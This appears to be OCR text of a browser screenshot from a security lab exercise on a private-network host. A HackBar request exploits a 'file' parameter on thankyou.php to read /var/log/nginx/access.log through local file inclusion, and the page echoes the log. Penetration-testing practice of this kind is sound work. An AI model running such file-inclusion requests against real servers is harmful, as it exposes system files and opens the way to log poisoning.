 Contact
192.168.136.158/thankyou.php?file=/var/log/nginx/access.log
火狐官方站点 火狐官方站点 火狐官方站点 火狐官方站点 火狐官方站点 火狐官方站点 火狐官方站点 火狐官方站点 火狐官方站点 火狐官方站点 移动
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
192.168.136.1 - - [21/Apr/2024:00:37:08 +1000] "GET / HTTP/1.1" 200 1718 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.0.0 Safari/537.36 Edg/123.0.0.0" 192.168.136.1 - - [21/Apr/2024:00:37:08 +1000] "GET /css/styles.css HTTP/1.1" 200 2638 "http://192.168.136.158/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36 Edg/123.0.0.0" 192.168.136.1 - - [21/Apr/
2024:00:37:09 +1000] "GET /favicon.ico HTTP/1.1" 404 200 "http://192.168.136.158/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/123.0.0.0 Safari/537.36 Edg/123.0.0.0" 192.168.136.1 - - [21/Apr/2024:00:37:23 +1000] "GET /about-us.php HTTP/1.1" 200 1824 "http://
192.168.136.158/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36 Edg/123.0.0.0" 192.168.136.1
- - [21/Apr/2024:00:37:23 +1000] "GET /solutions.php HTTP/1.1" 200 1746 "http://192.168.136.158/about-us.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36 Edg/123.0.0.0" 192.168.136.1 - - [21/Apr/2024:00:37:25 +1000] "GET /index.php HTTP/1.1"
200 1718 "http://192.168.136.158/solutions.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
Edg/123.0.0.0" 192.168.136.1 - - [21/Apr/2024:00:37:26 +1000] "GET /contact.php HTTP/1.1" 200 1830 "http://192.168.136.158/index.php" "Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36 Edg/123.0.0.0" 192.168.136.1 - - [21/Apr/2024:00:37:27 +1000] "GET /
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! Ha
Load URL http://192.168.136.158/thankyou.php?file=/var/log/nginx/access.log
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All